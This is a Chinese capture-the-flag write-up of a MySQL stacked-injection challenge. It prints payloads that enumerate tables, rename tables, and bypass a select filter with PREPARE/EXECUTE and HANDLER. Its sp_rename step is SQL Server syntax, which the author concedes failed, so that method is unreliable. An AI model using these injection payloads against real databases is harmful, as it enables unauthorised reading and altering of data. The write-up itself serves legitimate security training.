BUUCTF-[强网杯2019]随便注

强网杯2019随便注

它说随便注,它可不是随便注入的哈





首先测试闭合环境,因为有回显,所以很快即知道了是一个单引号闭合

接下来常规操作,得到列数大概为2

1';select 2;

返回了过滤信息

于是使用show来查看库,表,列

显然,这里已经将select过滤掉,只有对这个过滤进行一个绕过才能够得到flag

接着查询表名:

1';show tables;

又发现这里有两个表名

所以考虑3个方式:

方式1:修改表名

思路:既然只输入一个值进去就能够查询,说明这里的前后,必然有表名的存在。能不能将

增加列:

alter table tableName add columnName varchar(30)

修改列名称:

sp_rename '表名.原列名','新列名'

修改表名:

alter table old_table_name rename to new_table_name;

playload+解释:

1.查看表名:

1’;show tables;

得到两张表:

`1919810931114514`

`words`

2.查看表结构:

1';show columns from `1919810931114514`;

1';show columns from `words`;

由于图片有点长,就不粘贴了

需要注意的在表`1919810931114514`中有flag,在`words`中有id

3.修改表名:将数字表修改为其它名字

1';alter table `1919810931114514` rename to shuzi;

4.修改表名2:交换名称

1';alter table `words` rename to `1919810931114514`;alter table `shuzi` rename to `words`;sp_rename 'words.flag','id';

为什么这一句这么长?

因为查询的是words表的id,修改之后,原来的数字表中不存在id,所以要进行添加,必须在修改words的时候添加。如果不在这个时候添加,就会出现语句漏洞,而报错,就得重新开环境了。别问为什么,因为错了很多次。

结果报错了:

那看来不能修改表名。俺这里是真的不行了,建议看看其他大佬的。

方法2:预处理

1';set @sql=concat('s','elect * from 1919810931114514');PREPARE pre FROM @sql;EXECUTE pre;--+

MySQL的SQL预处理(Prepared) - GeaoZhang - 博客园 (cnblogs.com))

方法3:handler

利用其他命令:

handler table open;handler table read first; #打开表,读取

-1';handler `words` open;handler `words` read first;#

-1';handler `1919810931114514` open;handler `1919810931114514` read first;#

BUUCTF-[强网杯2019]随便注的更多相关文章

- buuctf | [强网杯 2019]随便注

1' and '0,1' and '1 : 单引号闭合 1' order by 3--+ : 猜字段 1' union select 1,database()# :开始注入,发现正则过滤 1' an ...

- BUUCTF[强网杯 2019]随便注(堆叠注入)

记一道堆叠注入的题.也是刷BUU的第一道题. ?inject=1' 报错 ?inject=1'--+ //正常 存在注入的.正常查询字段数,字段数为2.在联合查询的时候给了新提示 ?inject=0' ...

- [BUUOJ记录] [强网杯 2019]随便注(三种方法)

本题主要考察堆叠注入,算是比较经典的一道题,在i春秋GYCTF中也出现了本题的升级版 猜测这里的MySQL语句结构应该是: select * from words where id='$inject' ...

- 强网杯 2019]随便注(堆叠注入,Prepare、execute、deallocate)

然后就是今天学的新东西了,堆叠注入. 1';show databases; # 1';show tables; # 发现两个表1919810931114514.words 依次查询两张表的字段 1'; ...

- 刷题记录:[强网杯 2019]Upload

目录 刷题记录:[强网杯 2019]Upload 一.知识点 1.源码泄露 2.php反序列化 刷题记录:[强网杯 2019]Upload 题目复现链接:https://buuoj.cn/challe ...

- WriteUp_easy_sql_堆叠注入_强网杯2019

题目描述 随便注 解题过程 查看源码,发现应该不适合sqlmap自动化注入,该题应该是让你手工注入: <!-- sqlmap是没有灵魂的 --> <form method=" ...

- [原题复现]2019强网杯WEB-随便注(多种方法)

简介 原题复现:https://gitee.com/xiaohua1998/qwb_2019_supersqli 考察知识点:SQL注入漏洞-堆叠注入 线上平台:https://buuoj.cn( ...

- [强网杯2019]upload buuoj

提示:重点在这,可节省大部分时间 扫描后台 发现www.tar.gz备份文件. 这平台有429[太多请求限制]防护.dirsearch扫描一堆429.于是用了最笨的方法. 文件上传 先注册个账号 注册 ...

- [强网杯 2019]Upload

0x00 知识点 代码审计,PHP 反序列化. 0x01 解题 先注册一个账号,再登陆 上传 简单测试一下: 只能上传能被正常查看的 png. F12看到文件上传路径 扫扫敏感文件 存在:/www.t ...

- [原题复现]强网杯 2019 WEB高明的黑客

简介 原题复现: 考察知识点:python代码编写能力... 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 简 ...

随机推荐

- SSH(五)spring整合hibernate

一.创建hibernate实体映射文件. 在实体所在包创建映射文件product.hbm.xml,引入hibernate的映射约束.(该约束位于hibernate3.jar里面hibernate-ma ...

- day11 枚举类enum & 单例模式 & 异常以及抛出

day11 枚举enum 用enum关键字定义枚举类 特点 1.用enum关键字定义枚举类 2.枚举类默认继承java.lang.Enum类 3.枚举类的构造方法只能使用private修饰,省略则默认 ...

- JavaScript入门④-万物皆对象:Object

01.Object对象 Object 是 JavaScript 的一种 数据类型,它用于存储各种键值集合和更复杂的实体,是一组数据和功能的集合.JS中几乎所有对象都是继承自Object,Array.R ...

- Day34.2:Calendar详解

Calendar 1.1 概述 Date类中很多方法被Calendar所取代,Calendar类提供了获取和设置各种日历的方法. 1.2 方法 构造方法:Calendar类的构造器被protected ...

- hashlib模块、subprocess模块、loggin日志模块及实战

hashlib加密模块 目录 hashlib加密模块 加密补充说明 subprocess模块 logging日志模块 日志的组成 日志配置字典 配置参数 1.何为加密 将明文数据处理成密文数据 让人无 ...

- Kotlin + SpringBoot + JPA 服务端开发

Kotlin + SpringBoot + JPA 服务端开发 本篇主要介绍一下 kotlin + springboot的服务端开发环境搭建 1.概述 Kotlin 是一个基于JVM的编程语言, 是I ...

- java中的动态绑定机制

本文主要讲述java中的动态绑定机制. 老韩ppt关于动态绑定机制: 示例代码如下: public class DynamicBinding { public static void main(Str ...

- go的grpc环境源码编译安装

go的grpc环境安装 参考grpc-go官方文档:https://grpc.io/docs/languages/go/quickstart/ 视频教程:https://www.bilibili.co ...

- python的grpc环境安装

环境 ubuntu:bionic的docker image docker run -it ubuntu:bionic python的grpc环境安装 参考grpc官网:https://grpc.io/ ...

- c语言基础理解(原创)

家中小女初上大学开学计算机课程,学习C语言时遇到困难,为帮助她尽快入门,特写了这篇基本概念理解,希望帮她快速认识清楚C语言的本质.发到博客园上,也帮助同样的C语言初学者轻松掌握C语言的本质 ...